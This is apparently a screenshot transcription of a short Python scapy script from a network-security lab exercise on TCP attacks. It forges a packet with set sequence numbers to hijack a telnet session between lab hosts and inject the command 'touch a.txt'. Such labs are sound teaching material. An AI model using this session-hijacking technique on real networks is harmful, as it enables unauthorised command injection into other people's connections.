 Open
ss.py
~/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import*
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=34534, dport=23, flags="PA", seq=3647185579, ack=3557601018)
5 data = "touch a.txt\r"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)